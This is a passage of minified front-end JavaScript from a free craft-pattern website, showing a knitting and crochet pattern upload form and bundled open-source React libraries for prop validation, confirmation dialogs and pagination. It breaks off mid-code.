*"}),(0,l.jsxs)("div",{className:r().select,children:[(0,l.jsxs)("label",{className:r().selectInput,children:[(0,l.jsx)("input",{type:"checkbox",onChange:()=>{R("knitting")},checked:"knitting"===Z})," Knitting"]}),(0,l.jsxs)("label",{className:"".concat(r().selectInput," ").concat(r().ml20),children:[(0,l.jsx)("input",{type:"checkbox",onChange:()=>{R("crochet")},checked:"crochet"===Z})," Crochet"]})]})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Photo: *"}),(0,l.jsxs)("label",{className:r().photo,style:{backgroundImage:L||I?'url("'.concat(L||I,'")'):"none",backgroundSize:"cover"},children:[(0,l.jsx)("input",{type:"file",accept:"image/jpg, image/gif, image/png",hidden:!0,onChange:e=>{en(e,U)}}),(0,l.jsx)("div",{className:r().plus,children:"+"}),(0,l.jsx)("div",{className:r().text,children:"".concat(L?"Change":"Upload"," photo")})]})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Needles & crochet hook size"}),(0,l.jsx)("div",{className:r().labelSubtext,children:"What needles and/or hooks do you need for the pattern?"}),(0,l.jsx)("div",{className:r().column,children:d.kb.map((e,t)=>{var a;return(0,l.jsxs)("div",{className:r().checkItemWrapper,children:[(0,l.jsxs)("label",{children:[(0,l.jsx)("input",{type:"checkbox",onChange:t=>{ea(t,e.key,D,M)},checked:el(e,D)})," ",e.title]}),D.findIndex(t=>t.key===e.key)>-1&&(0,l.jsxs)("div",{children:["Size: ",(0,l.jsx)("input",{value:null===(a=D.find(t=>t.key===e.key))||void 0===a?void 0:a.size,onChange:t=>es(t,e.key)})]})]},t)})})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Yarn weight: *"}),(0,l.jsx)("div",{className:r().labelSubtext,children:"Select all that can be used with this pattern"}),(0,l.jsx)("div",{className:"".concat(r().column," ").concat(r().wrap," ").concat(r().yarnWeight),children:d.H8.map((e,t)=>(0,l.jsxs)("label",{children:[(0,l.jsx)("input",{type:"checkbox",onChange:t=>{ea(t,e.key,V,J)},checked:el(e,V)})," ",e.title]},t))})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Materials"}),(0,l.jsx)("textarea",{className:r().materials,value:q,onChange:e=>{Q(e.target.value)}})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Finished size"}),(0,l.jsx)("input",{value:B,className:r().input,onChange:e=>{E(e.target.value)}})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Type of pattern *"}),(0,l.jsx)("div",{children:(0,l.jsx)(o.ZP,{classNamePrefix:"muti-select",value:W,options:a,onChange:F,isMulti:!0})})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Description"}),(0,l.jsx)("div",{className:r().labelSubtext,children:"Tell your customers about the pattern"}),(0,l.jsx)("textarea",{className:r().materials,value:X,onChange:e=>{G(e.target.value)}})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Skill level"}),(0,l.jsx)("div",{className:r().labelSubtext,children:"How would you rate your pattern for skill level?"}),(0,l.jsx)("div",{className:"".concat(r().column),children:d.LJ.map((e,t)=>(0,l.jsxs)("label",{children:[(0,l.jsx)("input",{type:"checkbox",onChange:t=>{ea(t,e.key,O,K)},checked:el(e,O)})," ",e.title]},t))})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Pattern File"}),(0,l.jsx)("div",{className:r().labelSubtext,children:"Is this project already on your site/blog? Enter the link here."}),(0,l.jsx)("input",{placeholder:"www.example.com/....",value:H,className:"".concat(r().input," ").concat(r().patternLink),onChange:e=>{z(e.target.value)}}),(0,l.jsx)("div",{className:r().labelSubtext,children:"Or upload the PDF file on Free Craft Patterns, everyone can download it."}),(0,l.jsxs)("div",{className:r().fileUploadWrapper,children:[(0,l.jsxs)("label",{className:r().fileUpload,children:[(0,l.jsx)("input",{type:"file",hidden:!0,onChange:e=>{en(e,w)}}),(0,l.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"29",viewBox:"0 0 20 29",fill:"none",children:(0,l.jsx)("path",{d:"M5.32456 14V29H15.1491V14H20L10.2368 0L0 14H5.32456Z",fill:"#C4C4C4"})}),(0,l.jsx)("div",{className:r().text,children:"Upload pattern file"})]}),(0,l.jsx)(_,{patternFile:k,onClickDelete:()=>{w(null)}})]})]}),(0,l.jsx)("div",{className:r().bigTitle,children:"Designer Information"}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Pattern By *"}),(0,l.jsx)("input",{value:x,className:r().input,onChange:e=>{f(e.target.value)}})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Email *"}),(0,l.jsx)("input",{value:g,className:r().input,onChange:e=>{j(e.target.value)}})]}),ee&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Rating"}),(0,l.jsx)("input",{type:"number",min:0,step:"1",max:5,value:b,className:r().input,onChange:e=>{v(e.target.value)}})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Votes"}),(0,l.jsx)("input",{type:"number",min:0,step:"1",value:y,className:r().input,onChange:e=>{N(e.target.value)}})]})]}),(0,l.jsx)("div",{className:r().submitButton,onClick:()=>{if(ec(!ee)&&!Y){let e=new FormData;e.set("patternName",T),e.set("patternType",Z),S&&e.set("patternImage",S),e.set("needles",JSON.stringify(D)),e.set("yarnWeights",JSON.stringify(V.map(e=>e.key))),q&&e.set("materials",q),B&&e.set("finishedSize",B),e.set("patternTypes",JSON.stringify(W.map(e=>e.value))),X&&e.set("description",X),e.set("skillLevels",JSON.stringify(O.map(e=>e.key))),H&&e.set("patternLink",H),k&&e.set("patternFile",k),e.set("patternBy",x),e.set("email",g),e.set("rating",b),e.set("votes",y),ee&&e.set("id",t._id),$(!0),h.tr.post("".concat(ee?"update":"upload","-free-pattern"),e,{headers:{"Content-Type":"multipart/form-data"}}).then(e=>{$(!1),ee?p.toast.notify("Edit pattern success",{title:"Success",type:"success"}):(eo(),p.toast.notify("Thank you for your contribution!",{title:"Success",type:"success"}))}).catch(e=>{$(!1),(0,h.zG)(e,{showAlert:!1,callBackStatusCode:e=>{let t="Something went wrong, please try again later.";e===h.MU.DUPLICATE&&(t="This pattern name already exist. Please input other name"),p.toast.notify(t,{title:"Error",type:"error"})}})})}},children:ee?"Save":"Share the pattern"})]})})]})}},7927:function(e){e.exports={ldsHourglass:"Loader_ldsHourglass__UyQVr","lds-hourglass":"Loader_lds-hourglass__vsfiX",loadingWrapper:"Loader_loadingWrapper__opMcx"}},7203:function(e){e.exports={flexStart:"Upload_flexStart__6_8Rs",mb1:"Upload_mb1__SdBhb",mb2:"Upload_mb2__R3RKw",mb3:"Upload_mb3__ZfrDg",mb4:"Upload_mb4__hqiKh",wrapper:"Upload_wrapper__RdE7h",bigTitle:"Upload_bigTitle__9KQV6",submitButton:"Upload_submitButton___Wfch",column:"Upload_column__79pB9",checkItemWrapper:"Upload_checkItemWrapper__asfQ_",yarnWeight:"Upload_yarnWeight__aocVI",wrap:"Upload_wrap__v6Za_",title:"Upload_title__6zBol",ad:"Upload_ad__HjKpb",note:"Upload_note__AkHeh",red:"Upload_red__yFlRv",formInput:"Upload_formInput__mewbu",label:"Upload_label__gzTev",labelSubtext:"Upload_labelSubtext__IKBzC",patternLink:"Upload_patternLink__hv1io",fileUploadWrapper:"Upload_fileUploadWrapper__NJpw6",fileUpload:"Upload_fileUpload__J_7ET",text:"Upload_text__xAPF5",fileInfo:"Upload_fileInfo__yuNWu",deleteBtn:"Upload_deleteBtn___q2_f",materials:"Upload_materials__se0Hs",input:"Upload_input__AO0In",select:"Upload_select__JIeQp",selectInput:"Upload_selectInput__3XB5m",photo:"Upload_photo__9iNfM",plus:"Upload_plus___mg0A",ml20:"Upload_ml20__FHUZt",slideInLeft:"Upload_slideInLeft__5qmf4"}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/64-8edcea4f135ed96b.js
body_size: 21992
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[64],{2703:function(e,t,n){"use strict";var r=n(414);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var u=Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},5697:function(e,t,n){e.exports=n(2703)()},414:function(e){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},8045:function(e,t,n){"use strict";var r,o,i=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();t._1=function(e){var t;document.body.classList.add("react-confirm-alert-body-element"),function(){if(!document.getElementById("react-confirm-alert-firm-svg")){var e="http://www.w3.org/2000/svg",t=document.createElementNS(e,"feGaussianBlur");t.setAttribute("stdDeviation","0.3");var n=document.createElementNS(e,"filter");n.setAttribute("id","gaussian-blur"),n.appendChild(t);var r=document.createElementNS(e,"svg");r.setAttribute("id","react-confirm-alert-firm-svg"),r.setAttribute("class","react-confirm-alert-svg"),r.appendChild(n),document.body.appendChild(r)}}(),(t=document.getElementById("react-confirm-alert"))||(document.body.children[0].classList.add("react-confirm-alert-blur"),(t=document.createElement("div")).id="react-confirm-alert",document.body.appendChild(t)),(0,s.render)(u.default.createElement(p,e),t)};var a=n(7294),u=c(a),l=c(n(5697)),s=n(3935);function c(e){return e&&e.__esModule?e:{default:e}}function d(e,t){if(!e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t&&("object"==typeof t||"function"==typeof t)?t:e}var p=(o=r=function(e){function t(){(function(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")})(this,t);for(var e,n,r,o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=d(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(i))),r.handleClickButton=function(e){e.onClick&&e.onClick(),r.close()},r.handleClickOverlay=function(e){var t=r.props,n=t.closeOnClickOutside,o=t.onClickOutside,i=e.target===r.overlay;n&&i&&(o(),r.close())},r.close=function(){var e,t,n=r.props.afterClose;document.body.classList.remove("react-confirm-alert-body-element"),(e=document.getElementById("react-confirm-alert"))&&((0,s.unmountComponentAtNode)(e),e.parentNode.removeChild(e)),(t=document.getElementById("react-confirm-alert-firm-svg"))&&t.parentNode.removeChild(t),document.body.children[0].classList.remove("react-confirm-alert-blur"),n()},r.keyboardClose=function(e){var t=r.props,n=t.closeOnEscape,o=t.onKeypressEscape,i=t.keyCodeForClose,a=e.keyCode,u=27===a;i.includes(a)&&r.close(),n&&u&&(o(e),r.close())},r.componentDidMount=function(){document.addEventListener("keydown",r.keyboardClose,!1)},r.componentWillUnmount=function(){document.removeEventListener("keydown",r.keyboardClose,!1),r.props.willUnmount()},r.renderCustomUI=function(){var e=r.props,t=e.title,n=e.message,o=e.buttons;return(0,e.customUI)({title:t,message:n,buttons:o,onClose:r.close})},d(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),i(t,[{key:"render",value:function(){var e=this,t=this.props,n=t.title,r=t.message,o=t.buttons,i=t.childrenElement,a=t.customUI,l=t.overlayClassName;return u.default.createElement("div",{className:"react-confirm-alert-overlay "+l,ref:function(t){return e.overlay=t},onClick:this.handleClickOverlay},u.default.createElement("div",{className:"react-confirm-alert"},a?this.renderCustomUI():u.default.createElement("div",{className:"react-confirm-alert-body"},n&&u.default.createElement("h1",null,n),r,i(),u.default.createElement("div",{className:"react-confirm-alert-button-group"},o.map(function(t,n){return u.default.createElement("button",{key:n,onClick:function(){return e.handleClickButton(t)},className:t.className},t.label)})))))}}]),t}(a.Component),r.propTypes={title:l.default.string,message:l.default.string,buttons:l.default.array.isRequired,childrenElement:l.default.func,customUI:l.default.func,closeOnClickOutside:l.default.bool,closeOnEscape:l.default.bool,keyCodeForClose:l.default.arrayOf(l.default.number),willUnmount:l.default.func,afterClose:l.default.func,onClickOutside:l.default.func,onKeypressEscape:l.default.func,overlayClassName:l.default.string},r.defaultProps={buttons:[{label:"Cancel",onClick:function(){return null},className:null},{label:"Confirm",onClick:function(){return null},className:null}],childrenElement:function(){return null},closeOnClickOutside:!0,closeOnEscape:!0,keyCodeForClose:[],willUnmount:function(){return null},afterClose:function(){return null},onClickOutside:function(){return null},onKeypressEscape:function(){return null}},o)},1358:function(e,t,n){var r;e.exports=(r=n(7294),(()=>{var e={703:(e,t,n)=>{"use strict";var r=n(414);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var u=Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},697:(e,t,n)=>{e.exports=n(703)()},414:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},98:e=>{"use strict";e.exports=r}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var i=t[r]={exports:{}};return e[r](i,i.exports,n),i.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var o={};return(()=>{"use strict";n.r(o),n.d(o,{default:()=>y});var e=n(98),t=n.n(e),r=n(697),i=n.n(r);function a(){return(a=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var u=function(e){var n=e.pageClassName,r=e.pageLinkClassName,o=e.page,i=e.selected,u=e.activeClassName,l=e.activeLinkClassName,s=e.getEventListener,c=e.pageSelectedHandler,d=e.href,p=e.extraAriaContext,f=e.pageLabelBuilder,g=e.rel,v=e.ariaLabel||"Page "+o+(p?" "+p:""),m=null;return i&&(m="page",v=e.ariaLabel||"Page "+o+" is your current page",n=void 0!==n?n+" "+u:u,void 0!==r?void 0!==l&&(r=r+" "+l):r=l),t().createElement("li",{className:n},t().createElement("a",a({rel:g,role:d?void 0:"button",className:r,href:d,tabIndex:i?"-1":"0","aria-label":v,"aria-current":m,onKeyPress:c},s(c)),f(o)))};function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}u.propTypes={pageSelectedHandler:i().func.isRequired,selected:i().bool.isRequired,pageClassName:i().string,pageLinkClassName:i().string,activeClassName:i().string,activeLinkClassName:i().string,extraAriaContext:i().string,href:i().string,ariaLabel:i().string,page:i().number.isRequired,getEventListener:i().func.isRequired,pageLabelBuilder:i().func.isRequired,rel:i().string};var s=function(e){var n=e.breakLabel,r=e.breakAriaLabel,o=e.breakClassName,i=e.breakLinkClassName,a=e.breakHandler,u=e.getEventListener;return t().createElement("li",{className:o||"break"},t().createElement("a",l({className:i,role:"button",tabIndex:"0","aria-label":r,onKeyPress:a},u(a)),n))};function c(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return null!=e?e:t}function d(e){return(d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function p(){return(p=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function f(e,t){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function g(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function v(e){return(v=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function m(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}s.propTypes={breakLabel:i().oneOfType([i().string,i().node]),breakAriaLabel:i().string,breakClassName:i().string,breakLinkClassName:i().string,breakHandler:i().func.isRequired,getEventListener:i().func.isRequired};var h=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}(i,e);var n,r,o=(r=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,t=v(i);if(r){var n=v(this).constructor;e=Reflect.construct(t,arguments,n)}else e=t.apply(this,arguments);return function(e,t){if(t&&("object"===d(t)||"function"==typeof t))return t;if(void 0!==t)throw TypeError("Derived constructors may only return object or undefined");return g(e)}(this,e)});function i(e){var n,r;return function(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}(this,i),m(g(n=o.call(this,e)),"handlePreviousPage",function(e){var t=n.state.selected;n.handleClick(e,null,t>0?t-1:void 0,{isPrevious:!0})}),m(g(n),"handleNextPage",function(e){var t=n.state.selected,r=n.props.pageCount;n.handleClick(e,null,t<r-1?t+1:void 0,{isNext:!0})}),m(g(n),"handlePageSelected",function(e,t){if(n.state.selected===e)return n.callActiveCallback(e),void n.handleClick(t,null,void 0,{isActive:!0});n.handleClick(t,null,e)}),m(g(n),"handlePageChange",function(e){n.state.selected!==e&&(n.setState({selected:e}),n.callCallback(e))}),m(g(n),"getEventListener",function(e){return m({},n.props.eventListener,e)}),m(g(n),"handleClick",function(e,t,r){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i=o.isPrevious,a=o.isNext,u=o.isBreak,l=o.isActive;e.preventDefault?e.preventDefault():e.returnValue=!1;var s=n.state.selected,c=n.props.onClick,d=r;if(c){var p=c({index:t,selected:s,nextSelectedPage:r,event:e,isPrevious:void 0!==i&&i,isNext:void 0!==a&&a,isBreak:void 0!==u&&u,isActive:void 0!==l&&l});if(!1===p)return;Number.isInteger(p)&&(d=p)}void 0!==d&&n.handlePageChange(d)}),m(g(n),"handleBreakClick",function(e,t){var r=n.state.selected;n.handleClick(t,e,r<e?n.getForwardJump():n.getBackwardJump(),{isBreak:!0})}),m(g(n),"callCallback",function(e){void 0!==n.props.onPageChange&&"function"==typeof n.props.onPageChange&&n.props.onPageChange({selected:e})}),m(g(n),"callActiveCallback",function(e){void 0!==n.props.onPageActive&&"function"==typeof n.props.onPageActive&&n.props.onPageActive({selected:e})}),m(g(n),"getElementPageRel",function(e){var t=n.state.selected,r=n.props,o=r.nextPageRel,i=r.prevPageRel,a=r.selectedPageRel;return t-1===e?i:t===e?a:t+1===e?o:void 0}),m(g(n),"pagination",function(){var e=[],r=n.props,o=r.pageRangeDisplayed,i=r.pageCount,a=r.marginPagesDisplayed,u=r.breakLabel,l=r.breakClassName,c=r.breakLinkClassName,d=r.breakAriaLabels,p=n.state.selected;if(i<=o)for(var f=0;f<i;f++)e.push(n.getPageElement(f));else{var g=o/2,v=o-g;p>i-o/2?g=o-(v=i-p):p<o/2&&(v=o-(g=p));var m,h,y=function(e){return n.getPageElement(e)},b=[];for(m=0;m<i;m++){var w=m+1;if(w<=a)b.push({type:"page",index:m,display:y(m)});else if(w>i-a)b.push({type:"page",index:m,display:y(m)});else if(m>=p-g&&m<=p+(0===p&&o>1?v-1:v))b.push({type:"page",index:m,display:y(m)});else if(u&&b.length>0&&b[b.length-1].display!==h&&(o>0||a>0)){var C=m<p?d.backward:d.forward;h=t().createElement(s,{key:m,breakAriaLabel:C,breakLabel:u,breakClassName:l,breakLinkClassName:c,breakHandler:n.handleBreakClick.bind(null,m),getEventListener:n.getEventListener}),b.push({type:"break",index:m,display:h})}}b.forEach(function(t,n){var r=t;"break"===t.type&&b[n-1]&&"page"===b[n-1].type&&b[n+1]&&"page"===b[n+1].type&&b[n+1].index-b[n-1].index<=2&&(r={type:"page",index:t.index,display:y(t.index)}),e.push(r.display)})}return e}),void 0!==e.initialPage&&void 0!==e.forcePage&&console.warn("(react-paginate): Both initialPage (".concat(e.initialPage,") and forcePage (").concat(e.forcePage,") props are provided, which is discouraged.")+" Use exclusively forcePage prop for a controlled component.\nSee https://reactjs.org/docs/forms.html#controlled-components"),r=e.initialPage?e.initialPage:e.forcePage?e.forcePage:0,n.state={selected:r},n}return n=[{key:"componentDidMount",value:function(){var e=this.props,t=e.initialPage,n=e.disableInitialCallback,r=e.extraAriaContext,o=e.pageCount,i=e.forcePage;void 0===t||n||this.callCallback(t),r&&console.warn("DEPRECATED (react-paginate): The extraAriaContext prop is deprecated. You should now use the ariaLabelBuilder instead."),Number.isInteger(o)||console.warn("(react-paginate): The pageCount prop value provided is not an integer (".concat(o,"). Did you forget a Math.ceil()?")),void 0!==t&&t>o-1&&console.warn("(react-paginate): The initialPage prop provided is greater than the maximum page index from pageCount prop (".concat(t," > ").concat(o-1,").")),void 0!==i&&i>o-1&&console.warn("(react-paginate): The forcePage prop provided is greater than the maximum page index from pageCount prop (".concat(i," > ").concat(o-1,")."))}},{key:"componentDidUpdate",value:function(e){void 0!==this.props.forcePage&&this.props.forcePage!==e.forcePage&&(this.props.forcePage>this.props.pageCount-1&&console.warn("(react-paginate): The forcePage prop provided is greater than the maximum page index from pageCount prop (".concat(this.props.forcePage," > ").concat(this.props.pageCount-1,").")),this.setState({selected:this.props.forcePage})),Number.isInteger(e.pageCount)&&!Number.isInteger(this.props.pageCount)&&console.warn("(react-paginate): The pageCount prop value provided is not an integer (".concat(this.props.pageCount,"). Did you forget a Math.ceil()?"))}},{key:"getForwardJump",value:function(){var e=this.state.selected,t=this.props,n=t.pageCount,r=e+t.pageRangeDisplayed;return r>=n?n-1:r}},{key:"getBackwardJump",value:function(){var e=this.state.selected-this.props.pageRangeDisplayed;return e<0?0:e}},{key:"getElementHref",value:function(e){var t=this.props,n=t.hrefBuilder,r=t.pageCount,o=t.hrefAllControls;if(n)return o||e>=0&&e<r?n(e+1,r,this.state.selected):void 0}},{key:"ariaLabelBuilder",value:function(e){var t=e===this.state.selected;if(this.props.ariaLabelBuilder&&e>=0&&e<this.props.pageCount){var n=this.props.ariaLabelBuilder(e+1,t);return this.props.extraAriaContext&&!t&&(n=n+" "+this.props.extraAriaContext),n}}},{key:"getPageElement",value:function(e){var n=this.state.selected,r=this.props,o=r.pageClassName,i=r.pageLinkClassName,a=r.activeClassName,l=r.activeLinkClassName,s=r.extraAriaContext,c=r.pageLabelBuilder;return t().createElement(u,{key:e,pageSelectedHandler:this.handlePageSelected.bind(null,e),selected:n===e,rel:this.getElementPageRel(e),pageClassName:o,pageLinkClassName:i,activeClassName:a,activeLinkClassName:l,extraAriaContext:s,href:this.getElementHref(e),ariaLabel:this.ariaLabelBuilder(e),page:e+1,pageLabelBuilder:c,getEventListener:this.getEventListener})}},{key:"render",value:function(){var e=this.props.renderOnZeroPageCount;if(0===this.props.pageCount&&void 0!==e)return e?e(this.props):e;var n=this.props,r=n.disabledClassName,o=n.disabledLinkClassName,i=n.pageCount,a=n.className,u=n.containerClassName,l=n.previousLabel,s=n.previousClassName,d=n.previousLinkClassName,f=n.previousAriaLabel,g=n.prevRel,v=n.nextLabel,m=n.nextClassName,h=n.nextLinkClassName,y=n.nextAriaLabel,b=n.nextRel,w=this.state.selected,C=0===w,R=w===i-1,P="".concat(c(s)).concat(C?" ".concat(c(r)):""),S="".concat(c(m)).concat(R?" ".concat(c(r)):""),x="".concat(c(d)).concat(C?" ".concat(c(o)):""),E="".concat(c(h)).concat(R?" ".concat(c(o)):""),k=C?"true":"false",B=R?"true":"false";return t().createElement("ul",{className:a||u,role:"navigation","aria-label":"Pagination"},t().createElement("li",{className:P},t().createElement("a",p({className:x,href:this.getElementHref(w-1),tabIndex:C?"-1":"0",role:"button",onKeyPress:this.handlePreviousPage,"aria-disabled":k,"aria-label":f,rel:g},this.getEventListener(this.handlePreviousPage)),l)),this.pagination(),t().createElement("li",{className:S},t().createElement("a",p({className:E,href:this.getElementHref(w+1),tabIndex:R?"-1":"0",role:"button",onKeyPress:this.handleNextPage,"aria-disabled":B,"aria-label":y,rel:b},this.getEventListener(this.handleNextPage)),v)))}}],function(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}(i.prototype,n),Object.defineProperty(i,"prototype",{writable:!1}),i}(e.Component);m(h,"propTypes",{pageCount:i().number.isRequired,pageRangeDisplayed:i().number,marginPagesDisplayed:i().number,previousLabel:i().node,previousAriaLabel:i().string,prevPageRel:i().string,prevRel:i().string,nextLabel:i().node,nextAriaLabel:i().string,nextPageRel:i().string,nextRel:i().string,breakLabel:i().oneOfType([i().string,i().node]),breakAriaLabels:i().shape({forward:i().string,backward:i().string}),hrefBuilder:i().func,hrefAllControls:i().bool,onPageChange:i().func,onPageActive:i().func,onClick:i().func,initialPage:i().number,forcePage:i().number,disableInitialCallback:i().bool,containerClassName:i().string,className:i().string,pageClassName:i().string,pageLinkClassName:i().string,pageLabelBuilder:i().func,activeClassName:i().string,activeLinkClassName:i().string,previousClassName:i().string,nextClassName:i().string,previousLinkClassName:i().string,nextLinkClassName:i().string,disabledClassName:i().string,disabledLinkClassName:i().string,breakClassName:i().string,breakLinkClassName:i().string,extraAriaContext:i().string,ariaLabelBuilder:i().func,eventListener:i().string,renderOnZeroPageCount:i().func,selectedPageRel:i().string}),m(h,"defaultProps",{pageRangeDisplayed:2,marginPagesDisplayed:3,activeClassName:"selected",previousLabel:"Previous",previousClassName:"previous",previousAriaLabel:"Previous page",prevPageRel:"prev",prevRel:"prev",nextLabel:"Next",nextClassName:"next",nextAriaLabel:"Next page",nextPageRel:"next",nextRel:"next",breakLabel:"...",breakAriaLabels:{forward:"Jump forward",backward:"Jump backward"},disabledClassName:"disabled",disableInitialCallback:!1,pageLabelBuilder:function(e){return e},eventListener:"onClick",renderOnZeroPageCount:void 0,selectedPageRel:"canonical",hrefAllControls:!1});let y=h})(),o})())},217:function(e,t,n){!function(e,t){"use strict";function n(e,t,n,r,o,i,a){try{var u=e[i](a),l=u.value}catch(e){return void n(e)}u.done?t(l):Promise.resolve(l).then(r,o)}function r(e){return function(){var t=this,r=arguments;return new Promise(function(o,i){var a=e.apply(t,r);function u(e){n(a,o,i,u,l,"next",e)}function l(e){n(a,o,i,u,l,"throw",e)}u(void 0)})}}function o(){return(o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function i(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}function a(e){var t=function(e,t){if("object"!=typeof e||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=typeof r)return r;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:String(t)}t=t&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t;var u={init:"init"},l=function(e){var t=e.value;return void 0===t?"":t},s=function(){return t.createElement(t.Fragment,null,"\xa0")},c={Cell:l,width:150,minWidth:0,maxWidth:Number.MAX_SAFE_INTEGER};function d(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.reduce(function(e,t){var n=t.style,r=t.className;return 